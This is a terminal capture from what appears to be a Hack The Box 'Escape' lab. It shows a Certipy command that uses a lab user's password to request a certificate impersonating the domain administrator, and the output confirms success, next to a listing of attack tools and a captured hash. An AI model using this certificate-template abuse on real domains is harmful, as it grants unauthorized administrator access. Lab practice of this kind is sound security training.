 zerox30@zeroX30: ~/HTB/OSCP/Windows/Escape 165x48
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ certipy-ad req -u ryan.cooper -p NuclearMosquito3 -target sequel.htb -upn administrator@sequel.htb -ca sequel-DC-CA -template UserAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 15
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ ls
administrator.pfx cert.pem ERRORLOG.BAK nmapSmbEnum nmapTCPFull Rubeus.exe sql_svc.hash
Certify.exe cert.pfx nmapLdapSearch nmapTCP nmapUDP 'SQL Server Procedures.pdf'
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$